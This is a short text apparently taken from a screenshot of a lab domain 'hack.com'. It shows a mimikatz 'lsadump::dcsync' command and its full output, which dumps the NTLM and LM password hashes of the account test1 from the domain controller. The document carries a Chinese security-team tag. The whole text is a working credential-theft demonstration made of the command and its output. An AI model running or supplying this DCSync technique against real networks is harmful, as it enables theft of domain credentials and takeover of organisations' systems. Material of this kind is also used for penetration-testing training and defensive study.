 mimikatz # lsadump::dcsync /domain:hack.com /user:test1
[DC] 'hack.com' will be the domain
[DC] 'PANDA.hack.com' will be the DC server
[DC] 'test1' will be the user account
Object RDN : test1
** SAM ACCOUNT **
SAM Username : test1
User Principal Name : test1@hack.com
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration :
Password last change : 2020/4/27 23:51:05
Object Security ID : S-1-5-21-1238868309-3736381413-556738325-1122
Object Relative ID : 1122
Credentials:
Hash NTLM: e91d2eafde47de62c6c49a012b3a6af1
ntlm- 0: e91d2eafde47de62c6c49a012b3a6af1
lm - 0: 5db37139fa3585673498bf26db2f1183
哈拉少安全小队